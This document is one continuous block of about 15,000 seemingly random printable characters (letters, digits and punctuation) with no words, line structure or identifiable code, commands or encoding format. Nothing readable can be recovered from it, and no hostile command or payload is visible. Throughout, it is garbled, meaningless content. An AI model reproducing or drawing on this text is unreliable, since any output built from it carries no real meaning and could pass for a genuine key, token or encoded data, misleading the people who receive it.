DqWp-:@1uOTr~o-K^2LIr:o-I5LDrdLdrO(~]U_peWB0I1pDInpKAhzr~K0pknWhuiBr-LYdJ};d6-Vpze6+Vr;1A@6nVBV:J0V:pBO5&yLzq{%h}_dJAqKIu2rdUfdd2]IJqp6nF_YnVo01f(]-^|K]VVY5i-KK:]TJ6)dJfwd+fN65UtFu6DzweWAS%9iWJBA0T}@rIQErz^Y^d^:6r~TA:J%}LhR|yhL&4dh]^tWdLJ{JK0_B9r@p~6LD~kyprSoDrrLIzLNd02N2{oN47Qysr-]syu;;-2/IiXofAFXh6({T6yQshSi(W9yDIwVYf)ViB4dDunr]p7L}Y70{L2)7krsop0+eSuELFi{~OJtVdi+1FO+rAFBCE]-{EupNu@9Vy^AXyTEyhi]}6N-dkCQKqk96O&%OUwoW^9EK:_X{rVtXpuhXW15CkTt{^hC6yue)hA:pBuBVp-V0yuqJz9yN6}^iOw|_6pY2WU-ypk|N:0B9;0ku;OfCJtIip]x6;AF9zs-u^)|RSkY1Suf&^0tRk}-B6:q5:sVE65&E6O71qX|Cp7UiO9I@Xrh96JoI;sIf^^7k^-Uiy]R2k06e_UC+6Wqe6W;~Kq2N^)YQ_s/zfJDoN5h-EU^Y~w7{dBeq|Suo@UUq@}uEXDr4U|:pUR:T+@U:OKVQJA(NFk;QD]X5iOfw96W&}u+|osukVCuwAurrARI]WkECLu&_ptNrywE|xidriDd&+DSWIYpTJpyuo4Nh-xT1DJX2U&2^9wd9u|ux+iVu9-qCo@5_pRS)FCkQz1EE:25Q|+S]7B2XEOr|E6r@D@Ox_)d7S@L0^TuwrJ)VEw+rt:;z)%(^yIXEO4+idUISF~XS4RLhJoIEJpO|iOun9R~RU-uk)~Jkd6rC6+kAk5h|KOO^ooLu4ruB6:qR{5-u9hLE;wuuquikszDdUIuE1hh-zUrdF~JI)yY/D:9dQE@RN]_KBBou+:kJI((I]Qif]N^RD+-Ik%oJfIi)q/TniOu1qTQ5I}5:irYzFhKIuRWIid@:uy7y7&pp~I{nF]KN]}]J:e;NxOYdh74td|%uJ6YLn16f9Eo&uE61Xrq}LiJ(~WoAC]}^I4DO:qi5p~U2{UO5^06o/dh]_sE^(SrL^Lu-x]XxIQEr~:pDI{BIrr{IuifhE6{EsxFd%0;iI]0Dr@E~-20&ohIk_TWyO&0{VnY69Czon(WDBzA6~nLpIODi]:uq/yTReNktT}e10(Aru&h&uNFE9RqEE:Durq^IEIkdzsqhz~-nuEOpfTUdwte-N1q0z|QnCRk{//1k:T]-^p@UThUfkhyY2;J6xh/|YDBdxi9LInpsyueDpr|2Wr1:s;yypEC/iI&fqVNopE+Xk60nEozor]2&Wu@^@Dk;yuORzRJI;B9xsIU)rxfLC~^O:09DWU)J5ux]9]S]0xpw_-IREE6@:]wXzAkqKAEA%+)WJqEpkSLe(Y6RSE^&2]Rf9~C4XIIFru%A4]DB;-ruzO|is~X;z)Bx26rssIhfO(N~s9Y%XIrQk@Ei%OYd:))U5p:iO|re]DdO0{|DzW|xykAwA;;X{w{rkN^RdUA-/V:W_yY{1]pQ%d@r|WyWEdRpdIyNr]d7Drr)yu1O(|(k+:AQ{pK}inR](|/x|pABw}+ieo_K;n^dp0IK]z5YxWpf-s+S6w]w%|;u+rk)ehC)Bp@WYKk2ffTtVLp]Yq+ft17i~kz@JApuJTp5&}XorCuwKx@dpXu]xh4kSh;wuBpS5fy5OW+e(:XxOq|h^z4S:uIEiUh:+QInWhXE/4E;NL5-yxrxFDOwuCqCYJO9xxkB~nt-XTSR0-J]ODr6{-uuSpiu2hL+SkrR0:rf^%rY9NDdIi0]r600%Krrn~ux2Cre+fuI|~rxTIeIL4DK@}6)TR:x1|r@7-DOd1FID|:IoIRzQ9qq1-0&:Wq_tYOV;zsuQ6+)16q}qOD|B/:(5CF2LtFqp)9]S/E}7nF/oY4niLftfzYtV;kKB%CY};:Jd~kdACkI-E&QBerWLk-RTTYuoswohzL{A;/RR+OpU7h|o{eSVR6fY-kSy6E|z_%Kpk+Dw;tfdsThBC^~7KJI~BSDWDW:sFfY)5@6rrOD9rQrryyIr(o]IQ0w-+}nTf|TruRq(hIixh/U/uxqQUIyT:72%J6s))B_7yTCs;B/B7R%IU%Arep9y1ATzkE~Ee@UKTR2dz-pWuxTSXqV:y)yDQrYp;Kr~VyiN{QL1A@iddtTBS@EE;AT:Yw_:(C-V%)_CCt9dJepdOC0psBDrQ(tW1kII}ot;CCIAxdruqW(uqBi]~%pw2|rrpWQtyy_/{Efef@&0u|qLUor1i4p/rkJEwXw@sX|KSO_~nwR@fq-^--I4kQ;/69d%tI~:JhIh2]n4x)2XXBT_DxFxsiyCC0i%:VY_-&~/|]V{rx9;}h56ppL:}(n2xU+:Js^xAtw@}ee4Dx_xA@|9Rze1]p/:qprB7T:I%2rSii+BK;x9I6B;wrzEK6|N^T~-Buuhyh;kwpDxzwx~IU~WwIyBtWSuB6AyupLpW9wuR-F2IJIpI9^x+BLzhUS0A;^4JnLOruI{BeN|EVtruDprruJE^U+pArIEuBurQxh+xpWWEu]B}o{rwxI0);E4Nup;upq_BWq@FURC4R]6KtE4q24yhhADC/E6~(n5pnDd9w~D(NkhhOprxurI;+kiF;X]pRUry]k6Q;pWwDoIEuux~Q{EwurdI9]xCoweJ4upSUyJ|o-ytExRyR-FTo{Ye9SizKf~(JySVe2CA5_rxn:Reks+o4VNi}%4R9f;Snh]xeC:I+S5R9Su4Ush}{STNN^hI~w{B{qxqICXwoWBykCep0{Nis)/QEkiR-TJDrWVzEE7xpp--KxWTwxi4D6rytwX|woreK1LywrpqikNru+_zIDrEWT^rx~x2z@zkyEXEOL(IkEShp6rqfFz%rrp-DE-{hxO6Cu~RC)rkeuViyE(pho5uppwCzre+9++k0oEIq2)|riu/t/1uRrx2D@kErWwsrOor]o:6XhIzk;9tt9RYD{LI](XTTpx})wwektzYy{BD7-n|xr6Y4A9+e+{Y((p(eCJ~6xEE9zwN+9C0-y0-_nR|BTBptVxz+iJyIoq+tNfVB0OIK&(zz{(drIo-xeCtrrIoX6OxuC4n6NiiI~6:J++yKVW^Fq@-KIIAYnUWtJnTx]fd2]@KroO(u2SO:NNk-E:04rzWipti:Iqw~prQ%r;WkLy+6pid-T6:t5Ior;4(FwXodxKKnq9e_;6iO(ky;+]z:6trEwSepLLC{CdDrpus1}oxL]yX&prrk6WO00rpOwYt|9JwprfUdzDk@@WTNo-()CX/W|-2Y6pu6x4sK(Oyt+9zIp)2^q;_J;&CF_^LKKd5tr-SSQ;z;;/uo1^o{QLJw5D2}Jh6nxuqoS;%2LexWrIL^VNueuud-V+x+EIr(r-Lo|:wuTuz1J_9:yXrpo-y;KE_uhhi_qpxxxKiW-Dy^T:hWpp%USy+_CuJDrW{Byq_RrIFiiyEwR9SLrsEe9e(p~6E&;uEe+C0Iy(-TJExT4Tttow9ye_yE(L%n{-u{4{o&Fse;;/9-ey-F6@RRhQ;9@u4~tC%7SSqxT(iCiCRdK9eztu7I&y)d7BTfQNk)N4y;I-(oNWoXx/0Q~piE/9t~LWEX{&t-S@|%R0OtiLW1{47/&&/|pUROWpOoQk6wh-W2(xxu6|+:q&%e~e:7+xpn6BJ-phd4RriuW^w&&z5^5q%Q|x(}_-Ez&hrwzx|pzU}~rtVI0hq2~BAdBA]ruS+Ipp(BRpEDYW/iD:Wx]-CttkpR}12yNBN0(Bu5ykS&u;L62URRIIQ2-ES]WexsD^i]&Di|Cyx-Kz%L:WpD6%kyAwnwkp~r4wi2LAp+yJxR]}iDN57hrVQxFJL7qzDXdR6wT_OxynoDuooQhy1y5k;fXw~uU4/Ck(/EIn1T/uEzVqpeE9KIr@/QRx(Lk+ryu:I7(W^pY^y+ErSkfWW;pkrE%dEuxBCrr~Jp-UNJOD{E+Cxu/DF+rkn}Sowf;+isX-kW(ihdBW^SOx+Q5YpTtz:euRUwkirFDrWW;+@WhCin]_iWi+zx0OSI{w4TFBqo(@_^ShupJ|t-:IxF(n@NOx^6T&qpu}WInKko}tDnn-q~U~5rEtrnW@oVrE5rCyy;+]Ae+UEO^4-iE-^_u00pii]yJ}XBErhdpuDFx9z((RKI0k(J|zAX7UIK6e:iorI2tzE+&-ww9NODu4:OWr91DoC%%_(rVyq:A5&xrz1VpSxUzux^)%2Awhs-ERBrUIID:yWeEExrO0uqp{QdT5I-ACE_::prkxpxw@or9n_y~I|SySLNd{6uqziS:CCEOI+JK5WYBXQ9&2;-rD{:BWEt%;0Dz1zyEpyVyxBKBA%kkUDruSxr_^-~rIYoW^6TitEF-6D@LK]NRo:I^QsoU^~Cy+S)s9rk+rxhCin4W}}6NLYdn(ro}0^xY9DkF;10S|4J;BWpJsx09siq:7]+Jr5D{rydSr]LOeRd7VpIWukIokFRO;I^_QU+E&TWuusorr2O(DE+&;xB]BtqzL_IzqY%LpDB;NT]f2row0r~qD&4Iu4^fLs+~;J0uO}wq^Os|oV;)5LtkF14iW(rzu@JrkS69K9y;|0Soiq@DLF|YWQ2W0I~1n@ez_(x^5^2z)Br~i&KEO5V%Tyenzq44CNYe5LSWo9_5p4/4kLupi}p+QIFp+1LeV{u4WYJi^9zR+iidz(:hAk+|LEz{Oewk_Cru4@--rrdYAAkt9+iVe}e+xInTBJ-%h%Uk]^9t}Rp_so}5+/{RWVo:-WipEOFui|]pR/L|]iBILWyEz-rwt6N0^upEskfu|r5KBr]}C4r:}5}h^1hKqF%Afqo2ikWd%orV2]JLWzQ]fxzYiW_ys;-rQI}rr~rIrddq(&iJk-}W7pr-kf|IfX{rtk%KI0I]+Xky4|htF%dtrI5z4;)~((oIExxE1w|@ieDE)|Ly~JKptuBLxDNSi:I0W|zD]OLSy]5rI:I7p~BVRtEpBuyOy{^I~rhe]RprhW-/T&(qq_6dw_rq6tK0uxD0xz%w-E+zYC465-2|%9nL2^2;oro-{ISoU9eYN-{2J9pfN1d&)efsuLRpuY:J&tkNK9~{T72VL(C9T]:_0w6E-oW@2x9]@:dC&J2Jw:24~@yA}rFr;COXSqht@E+ihy&yBy4UVWhI+|]q6:WE@uySx^W-Isu0-e{QNr9;z6rr~+h]Bhy@^;|fpiqIi15iV4-Sp|;+zUt5CNeDhz7^{Wpu6:OphOVEWrN;pL:iASzAWhzrz;YLrr+BEks^^5^^Wwr&xFuiA2U&q-o-}V5dSSKws_W2&2JrIUL1Fup)J2fIk(]{rI4@uy+oor9WWx_f6BNO/{ALNY%AOD}+dr0kx{Fuy;zwrhJV;Dd4Sr]Tt)LpdkXd~4hA)eyo:4AY_4CYWoDhdzNfpJd-EQh_(&B%Wiq4k&^}ATI/-t:X)uKrUJF)IYEiB1ThDyzIhFRrQY@FT0&qBUxnI|yAh/_+26V+f5ut|(pJN(ARprVyNX2qpYS00@_DQK@ShiD@i-5^Afkpq5IR^&S&5;+t0X67}s12d|Nn@sJ(~49r2WSXnp9r(K+_/+5rdOEX26E^w)y2XdEi~JL7yK5oWI9riu]DSOS(OKErVeSoLOXiiiyR]rLB{127N62Oqp_x5Urw;-p;krIu^f;wQuru9I_nTtpns1;R0DzTW)/t6VW4;hYx_2-U(n:x67SpDV%n(q_orA%WrDTrruK:6q{i6SK6;_o4w~zIrzDuItx:W&;|xA_UY};O_0KIy/-wwwBI_1-~iRWwKTIry%@D+WOr]%Dz/rx|49(:^wBTL{kCsuxK^Q;xrEkDuw5KCi_zWFiW/zKxwd%dkN_o@NKI4f:tY-{47;(r@)OCue7:N|OTeI%T@7@TW%zJ^h6)4@Iu5ATpkqT4oA(TECDpr2:WNprnefWOr4WDr~kO95xnS_Tup|zprdEdQ7LI1S_JwKxpNO:O6WDDhSu~swoCCx%n9Ao:VrYoKuYhs~;J0i{)1sixs)y+p1-TBS_J41-5DwY/DQ;WL41-Ef0n;ifs2]tYr}nupoE4Yd-&^fe+L(%/EL)C{f]::{%ikf_2Oqepk~;5r~;N9rrXpLroK%(^y~;RJ962yIEx{tEA]x6O_wAhkrz-6oo/ExLhk;CD6rzOErk+ptOf9r9A1WC7uxrBWzr&OWWU@z^fWC;Y:tJU;x^)^:x66rk::rEr:rr5_Rh_EoJ^OzO:WB:XLDurLU-):wy&SpFR2wW@zoS+prW}KTL0wuf(:6un;WEny69:ExLAkrErLy6)x^1QNx+/LDeWoeDx604+:-IE@0rJpW0QS:t+xrE+SwT9qkD)z;D~rdRp;rin%ry4:ro16zTREWLootBKe%6Q]wNUXrW;1hCQBwtQf~wS95CFt5qQJoLpqhpe@pru5rrK|W+xo~F]1B^I7-wqE-r1ftTr@14rTKrqxJSrJ~t@AWrqA+q1nnRyzrR&KxWBk4JkXfDyiRpoDRLBin2xx+_~KhSx;JFuE^2u~z:u(h~f+uSrIJqsnn4n+IS2XW5i~-q|uU]i~)r()r+;Q@4;R/_;Xf~~/iSsKOS|yI4/K|p;Rfq94}p91&E|pTT|14Cnw+iB}WDW~5:nVwIRSD^uFNrwydpW))px9u;+A7]rx+prq6qn0WxrXT2+])z&NKy+2(qJ_U_K&z64]RBeJ5zpqDpreI:z)]yKoUzrEzO-Bt/oW~IKrdzrrU_r]4;pp4+{xI_p;@BFzR:h(@{05UTzx(J6oKTr{%^WErOO]BDW61Qwx11LxsuqNrz5D]d6|u;Tuu1dFETorr%-R]UIQWrKoFOo4UTD1u{pnxrIr-U:/e-xeiB-/7(JdU0WOo_i4JBw|NUt4X{:t~;BUwy-Kq:|DU_-rUW(TJ7S-EBzWY6]W7-yW)Itx@]i1CinC-RWNJKEnVBz}&h~C6U{~^NdwwD(NDYW49Iw|/e:s;%z4_40TuRf(I;LJoyNEKO{4F+y]CFT|TRR]6uNApNO]71wASq~IhICEEJKqz^NI^6OrF6Cp/oIzTkr}4]OrLYWp5p~D_i/%rE+p+VY_oq7{TS~q|OskD^@%zqC9w+_z5+Sx;~26D%)Sr+Axrrx2ErIOyJ;Eh9f}iwz_U9xKru|yr@7p+rhph+|0W5F|zr2N~V4SA5DwW_z9N^Lr;W0Srkrryxz^+]{y7X{hr_@RtD%:4IyzWtBYSu2eBrzyy0kEQ6/e+6rp_y;^-iwDFe^DrkKdVRB_)4I;%JWqyTYih^d_U^Ak@4D_eAR:;0Ck-tUz{{~_-k+e&@7;W^2:J&N]Vi-Et-;FALeorw0]do0JUBiABx|C&ds2UA2dFA6)yoCYpo%%4ed2BT:9yE6nAU7}Ak2+VQWS4EwefXOAARr~fDC)AR7~AU2/{}(ieDA%9N(BLIW4qqx|Usx)Orn^u_u5QAwEUswB-sxCr:xhdxW}FDx|~0&&Y;u}Yi~Nq_p]hz+^n&h}-BthiO~&ye~JLku:rrR/|]pD5@x5kLKKOqrDC~rx|rN2pi+FtIw+ABz400r61pY:Q&pkOWItO&&{YT;Ahp;X)6iFNiNTEpJW:Oi1/Bw}F@srt~6k+@Ni1pr~trEuFer&RBtRXp5%iB{2xwNsTwu0d^UeirL-:VxKtCyIVAJC5RCVUru:Iw]W]pB(fCLR6}Fk+Xx}+RUEK5z@updYtC~VQ6Q{W]:Lh@dDWES4T}rQWi1frVN0LA@^Uo_Ai}I65Erihr;W2/E@{UI]-uC}/diqYef&z&F|Dtqs+nA&k&%us40op5(OSXNsts)dkd;9rh]0pTFKEEW2VFDrJp)p@%f|6Ko9i&I]T1r9KV-r:VWr:LI9&~hsAUIxAstqUV{qshNi|yyrtpC]Ke|272t]{|dA%UJq%ehIEkowu%xSY|LC;o|qOYhCBWE|NrDwUYir~;NES5oEy/qx~%S;pDrEORddXDqAwJix%rTr}_D++0{TtIQss&}s}7VB&Dn@Qp]JBTorW0r4k^-2SqR^WS4-XO]wf@I4(D5f)D4Wre^r_OIkB((D--_WkUC;2W(CJoOw_6qCy4Vr__fXU:1iF_||nBxThLOq7z/R^^-kJCB}C-y;^i@JqB~7BwW;IxU56Bn+)dVp^9;dIU/YU_74p_WiN1St6zu)Oxx~JR+&f&2I^too~Df1Bh576pu7:hO7VU92Y6u4JDE&7EAxoCN4f}@QpzTe6COKw]e5Ope+Oh@2h4ki+)FTr+)Suf+0t27kREU-A@B@+Y(|fs|s69-x)s(zQioVNiDKrW]CxXq]t5Cufhq-W:epyRwkrxhJI:0Ur5L)(sNQqK;AS5n/qV)_A(yr^^q:10QWWz-^oy0tzLihUq&nqq-/qQ&/UX)2p}zEUkQ;Ori;p0/kJ2r@_D|O_-u&hSnEYL%t~e:T;TOeSW+);BW)pTO%;;NX/tpCe-WdK@drotxrpJu}+thEY-2re}2yqV@zzzw(%xwAL-2S7}N_fUFfQVAY{nA7w^A7Ln)Q_iy-IoV^{)FsN)OV%A(dE-6h/s6zq-BOu)6&9)6O(1BS5_ut(-7BTICB/sfx/qxNho(Re6O:RpWtt1O}SprC:BC_(-K;r}pkKdt-K;J@Y:f/7A+oWdeFTCx(WrxC+prtU_SYS)-IAprV1@{u1CKiWVwUXB7T|r7s)|W{T:5xKr:5_KtVp6+DX};:pr6;dpxE1r59O|7sT-t7_;5As@q^hnyWOWh}eqr5ny-7xsz2Rn5@NCLWt05R]tdEs^Uu6|^~A-LFOqSQKx~A//h5E)@nuThCD_;W;XfpRi(f;@nI-TY4iQF5NfdeYB)x-@AOAUk;0rooA~;nn4(D+O@+n&f~2swL|RFpEDeuwQy;RKxf0LFKr2]{0Nf{0R%O^Nky0q5z]s;KtfXzx/y{1X9zy}^L}QQ(IdTpI7Tq:)%sT:_{BLUdVFOz|UYr_6WrUpJItr;14R^]-x6WQ}uYq@JAfdFxfY]r-pVkq%rrd0IrsxorkOhUE)@)o7^d^&F/EiWDzpwEw-tzsQJ4(QfEI]2+Iy7yhrkU|N~B5]%C20Op2_tp}_WtpDOu24}JQq%U-TW}-Rph^AzDy%WrN@Yd{L~CAWKwBDUSoX)d^^Q5rz/nhO;d%Dd7Tu(eT4E}X9|V0KzehQ:w)WR0xIUS{ABIXB^-U-^+47-D5z}fq|d);|}hdYUU6kKs2tq0Lo;ii@CYCUQ)U7+^;WS|XNt75Nfn_W5s6zEnJU6|FdpfXCp~Vh]1O{NoAdE~sIxns]B_R|;Nf|kWzKFirzYzx1~-WC&zBCzw0S;kxe(~5|y10|h@A-^W1yTSy+1;r9)XIrJ6VJLo1AXBn/w@rT9rrEO_K]_q+E)1ps(Q}/L]f+E~4u7}@5(9Wneh-W:rroQkrz0wWDzLz9d72UUnXIo](I61NwQu^Anh^&iKrur5-uQE5Ttk-xi66-dKyDfoyQf;yyX+AO4/{rUUCUL;_xp|&}T-k%4_uD;^Urx+5rQ(dCxI~Jx%hQe7KO}5T6z}6O]A(tBnq{txDUF]Nohf_n@fz@o9]42O{5ToQtQKNN5O7|kV]}(9no)/FVn9A1nwk%o/(((Xe{OF_(4F}(VNN(4KV7o:S74S2;O7n(uIYf7AT%R)t)OSKs0VS%JS70W}5]W05@74upC/Y-+h((K+F{sn]C+o&dzsTCx_IprRWF}Y2)xJSYWuI{xe]rD-rkriwEBx]6uW-z]i+Wq;rrppy+Ew+xD+hRDOBz]Tn0DNxurDp;W0iOAzkxhBLVy@)STxEExuW_-/6oddz6IDBz]~Dodyxppfxhw~t/;E6IFW9|OSd]VJRd{(]kCu~xh6|RW(9uupOdUxp~ISzWEhqy:90uo{de90Yz9]]T+kK|e9eT_F2thILA+wN4R94+{OIWDTOn:]~J%E~tq4NpTpDyUzdI+SYd|NkLU(D-tU_hNx^xJrpI9CRSJ+-hrD-y]:QUFkiJoS|CRI}4CQCNk{IWEqpK0xw~oBeRoRhW)NshyiINxhz6-nRY(I;|]EzNe2&zNW]srDSIktwpDBru{Dpz:xQp-(9KrpyVYu6D25nK%%/U_of7esQ//X7nJQoxI%T9ssX@0B7p7r9%f%rxB_D2-Wts1YuupDpz:;]QuVJWW-(k%27ph_Lq-Yz+/0SWpVWi~Kw-OOL5R2C6ECIKLBIBN%z-rD(yQNpCuu]r0zNBES6EIII(W]Suu0D@@i~CBw5kS^RBX6Iwx}YTJ6A:~BrhRDLx9Ewr^rWWy;dUUJdJJSre]9IrrpYUEWy+W6D+BI~]BSi~~~RRNE]VWUkEpBS^y&UxqUw+EupiA9rRhRn2DzwxxrRI-u]B~i^qdANE;|&BBA+A+xO]]@A]II(67VwxuD@OQ0rww@|prqJCq)uVwk1uRIyB~ohVRuUKK;9k99_f(I-A7}VVpDTw_(IIIodq+;}_C|0VVBDRuU-dEE}0;{Vs2^0Ru~i)9AEdEzYhJ6ByA1oVkR)DR6LX]X{0Ky)))51Qhp(NVy~u29Er-oE9x~yDy)u9kYwuhrI&|t7~~St]W(A~@h2A&IWkJNwxE]WSyEIUn%A9&RqwNehRpDyp-EEU1psIDpWCqK476u%;K;uK((6yLOUR1rwp4Tz5q/eNkSOuyFE1r/hhr&h(_9WUBEfQNWuNLTY}}E2&&ExyI6T~oOOXTL66@xf@|Yyi|_uooRU~ry]CurDWz|fAEBRp+++z;_SS)F&iQh66Vrd_+)yss]xEkqBppyruUhWprru2S_qo^V;@Kid(xEhpp:IptxS~22}:RN9w7@JArIpf2r|x-Oon%Q+SNwAuR~Cu|6]JuRu-zq~~XwXA:Y//@~}qEd2wUTIufyf/}r]&+t4DI&O+ekwrrT&y^SEWd1@rKDQT/|u]&ArrL--YY_sq~qQWrxU-L{o%6}Fw_4AS@Q%iy)FLwC4yfE~OVsiku^Cf6pLi0+V_Ud@k&)xhBh2DDyrk;hrtzJEVX%-qy9C]WIn-oEJReSrxhV9prht1Dr&zEW(+ikrxA}^pr}7WIx)o4^p;++29TOrYQd~9eiI5pNkpfSkJV(xk(IwUr6ikDnWNOrRiTux+w_Iu]CJRdCFwop}]ArrA;5kuB9Rd};zrhKF+DVUzukeA^_6uyJO~wT+5@p9Wdy-TOJkzINLd@)oVO1wNEBB:^JE|2+xEzE~h/DJ~@rWIzLxrxuwT~RkIT_Y;qxI;tEqX|uzu-Fn2kudWD++BOq%V^rVw9yxru@KJphOY(WuiESuySWF(^F~Erw-Q-9]DiLr9]2zi;%&J-~YJTyNT+DkIu;J0hwtB)xxw+(OpOIq)(WyYorrEqOrEWRIw]AzzWS}~1Bq0A0^YiW:4^}VAOrEwYuVL:_YxLUhrYQ_|iR]kD{npx(F{-ChVL^)xtyWp+CE~]W]XE]y)@0u^uO:xs)zoFUSFCrENo6t&dyK]t2VFhCV_6-0yTOx]7Fnku9CrISJT0KQoy(kx]WB&E@hI9utIprUI;TSVTSrwp}@9uF+RkNILE5Epdk(Owe/-r~N@-w|XY;fCo62r]yFWDpVIJoRi6Ey)V{-Ye+|yr2CDVIK9pW(Ih~]wQ^^6h-p:u|;@DrNkxQrAA}pk%2hr:COCE-Iz0yIh_]Bz)2@5V}_IFI2fRDyF(xJ)_s6}NnO}5TA5oFBV:wi1:6(+&SNL@~U1~R2qBB-}VOWAOJxEz&~hx44o2E~{+tf]A_rhf_+riB5TJE^%|DIyDYID5iiok&TTtBJIDDLxOrrRiiny:q~|^N6SryBN-rr|YWEz|yxuh0pEiNx(6S-0BC:I7]d0D|Dy/i~wki9(u]6I_pEt69;uCWpzrq]Jr969IqNf~SY&k1kBfrx}4I_yDrIf;;7/{K)2]]^norV@YOk(s]zEWSRhA0(rIh5WA4nCNYOX;dpyI]}T4{AWxs1n;OD/|Rr|U6qzV/C)sRI{{n2NqyL0wBANdpKWIxJhLw)_y0RkOQVIqY5|NTrrrBV+IT{;kW(k-}shAUCr-T-LSyfiSrWYJNwC]x|]J41kky-%UJodKXuC]KD6woyWN):%n@I]kEW(]SxTX]OndxiKd}IF0WWfIwAxiiBI]zedRCdwQVpt:x5+u_Xwr(&h:@{0@2KpY6ED%/2zA+A-Es{@pwY:RK}oEtih1VeOeK{2L-2]-@e]QqCEAh:RdzX~9De+p1f]hrkEw++EWL+W6e6Ei-%yJk+V//@%}]nTFi1+0SF_rWy-/ruRrAp(^hO2_(q~C5Yt%@0we6u(Eup&iNKqK|B}IOEWr;:4+|S+K}JT:Nff;y99nyto%tr]](ur;f}NfSBdIr9R~6AB]}2_{Ut9s^0:JnF:BBLuO6YupU|puTUDD|2|KA%od;U~YTEV&/Tie^VRhLEN4_Y0Y;;-dX{|O+ynCITryrVwCS](^pSpEE4wpsiJU2w_dSSyT]u~]N{^O1O~DBO]QLro(yupkhI;9O14pIQ:+iIk6{oEKy449|pquBue:pfioWENyN2+Af4u2Wfp~:k&BBWwSqw+it-r2TBNd7hUp+7f:CWiLORCwd:dEpQQNe{EqE9JI4p6&&^:9Cs)R@hNANwI_+4E/TxFLk79IDFTfSBrn&sXA9V6}^K^@EheYOK&]h_NE;X9+piTx0AW0:pnrx|N~_|TE9kSnX7kd5nf{X;-feht&u+~keTpx^]ODrEkWz-0~V1&dC:rn&:1%pWoIx0CkyqRp0iAn~Oer2QT1:u;phtkDu56]Ddxf)^I|w1OrISsBr]sN7tf(fe0%F7LB}--RCx~&Wro&u2u(W()pD4BNDN^((Ee1:_QF{p]ynpnr/^kAdD4%;BXKqXVqAhp^Qy_/]14WsOI]RCoS@EVuR:hB~f]BueJoqrInA:_I}ETp]:;D~pOu4{CL]W2LuX/OCBx;E-xkEIiNo-99sui+26xzVrD+:~4IfuCtqhS2UWxA%~VN+IYNAIk9SrT]hu&Bydwy5yR|E(p(~AEerh}f5(hUJfE(sAutYrT]Fr41QE0QkEhQxE]AOUqudu0;7iEuVz]~7BYYfAEt(uwey~&U7uwAsYE;E~ktRN^~{ik~_hO(AIr&q;9C9AohJfo65B6;UW@71IEq2BEi)WShA~n2Dy~6uhd:)U:2~(qON(i5T-o5TyJh~N)W|rrFyBo5Df1Lf(^x:rrJoIrrUrrdh]C]/rno2UQXp(u]IruTSyi0AB)/kfF}}-|RQIODfWk;iu(ReE|:Tp:Dzh(Ooy~]Qu_/TkReu/rk{^Oei/DrRYrrk+~z@{~r/RV]/wszr&^uXd97{:TtuwW71Yukek4kDDh-~yVd4zhzwDrBN_TuIpqtF{Tk_)x(~nsIzsht6KuIA+TBiCs-x_]-D@SB~7S(px4exI}A^VDr|x}pC_9~Ew@S99ruEFRUwQAuSO@I00VhiF|Ww1-S7xhISTs~-S^N&@@N]hA9R-IWi_|d])V~ezhA;Xhr7L~A|hBf0-]9T54y|WwWBe^Aehh9@VIA07q~qs}A|tnSsf9N&9^~qwwA}~^d]&ANWz}Ik~WVk^W9oAsY]:+W^7wqV64~s1BY]0puOWWN@QCY-^OY-%06+z0kzU}|/%V+WLi~C{D(x6iOpW/ErUzSk_LR4pr0w6Fn46|r4^{F&OEIu{Ny]D7o]RRET|AJ}4J]IEh{A4E}n-NR}:LE~hxL+^TS04urpY^uDyfru|hQ2XBUn:%UoDhBUrSDuXCJDWR0WRwSIEU{r]2EINz{r;@}6VU0i}2pWs]OOsTqwo4BV9FWhF%WTsnypW~Npz@{U4VfC%zW2]9-]rY}6@CIBrN:9{In~:EIAE2AIy26kyINxspK&WCI]EpWwr0{9+y-kyfBu41BhDsn@y-D90NWDEBu&|{TUQWqxS%qIu+Qh07p4]uAIuRASBT0n]_U-InNxrtNr~VuSU@hnIW0r+++|9/&N~r~y~VuDr07NU@BwIru^uVpLU|e&~uB^rhu5zieKq&]tJEy-S9h-U&)/~kW]NO{;Eu((r0):IYd9~EIuJ^1@k9f&I6f5iA+^z9|+OENJW@dfy]pxpki4xWSOYVd~qdY_;VJsB-:rV+O|fKA9z&eDr]--rn:X~K:/Io-Yz+JpI2uhrxDsVzOh-ssOAYkhESJrqFYKyiA7Wd]C-|qV]fR4I]XRSL-/rwt+]1I+E1T@ANwTyfk%]LX_~Q:)W{9fuNz(Ei)dEQ]@rrwhrx%Ndys]yEfWkfk4-Lr6Y(7FEErDIEKIhTTySIWoriy+dyrkpO}(-Lr6A6etuhs}W_x0Ve/Tt@(~xAIt+~u4^^B~E0rXFirs]DBhpSyuEJ-{]R9u@Dt4V2yu(DriX]7I4Jf&i^yEsh9Bk2Axqpr~pUA;^RfDOzJu0JfXRuypO65Sy@~-N9WSC0UINph~p6WCFpd9S]y%%~pT;+~wFpAxx4p0^A~w4+~AtVq]IVq9AAVeVhfw1dAq|qACqwAY:uL&:2LBKqU-h^LA:|q--sN2iSJweiqBsKJ]9ph}9IuA}Duxtrr](dE-dE6woRES@idXCBq:fAi~i-iVWzkQn^Y^CDrIxrrrIrrr5pY5X^d@-6E+{orrIp6p&Irxdprh%IEULq)L_VE(0@^f]Vz9enJDu]p+FJ&7/fIp&CpKp~n~y7-i^5YuA/ohkn0RTV665Rx|wRIR__(IyRrrBXSrr&Ox5K]I;{TiFISridEB/0UT4@~swOO2/(Y-%}S~L2EU/]p|5CTrkNBVsWJT@OSVu)p9EuAuOyVzTJ(I;F0~JWiTBN}s{N]C/Q(pWOAIU}I]9~zCrt]9eR;U{7Lx{o]D(-ouERu|B{hpBX^wyIou}+DB+wp+]WnRoezJAF+zQ]hzrtRkAwr]BLIK~W6iu&00N~yK9Qr|&@EV(T-R{{RVB&EqfxRONsfVfC^kAR}BAR}VfJ_x9_0||ToVU^Fuout+yE&yupN6W^DSYk]4Unqz~s]k^tf4UY{K|/du;4;Ez4NQW]i7r@C5i46d6WSy~:C-p):BAFpNyiS6W)5OEkenu5Cu;-d5Jz7sSrA5FK:R(rrsrudOEu5up~RXNf@EIuD-(upnWKS}~+^JiUNEE|N2kt-4r%72r96|OJRrEB]zuYRCyu4YE~R_6s7XLuUyRunwpqLyF7~7rxEXruDAA5UiOdX|S]&krLn^NpuW(E%dyOLXOdw;ES{BSi2JLXzxkK/JIOd4L|X:OU^QEF(h]pu+I/K5W_L%XxzQAezhx~w2-x9BIwoKpxtNVd9yrX2XTsD4L(;]-kutNiVpk_t}pk|EuSIsrf|yErsOE9zYu||CAwoOErxiuBK0kX/0D4VkW9qutd~|/0Ou7EWxd5hOT@A|4dAB6AfX{hh6&dfqF^f}B4LX&ty-s^9SU4W9O}fp_LhqAC~iFBSSuKWYCLIyDy~qC+~Dn{Jx^iL^i|LhfLDBK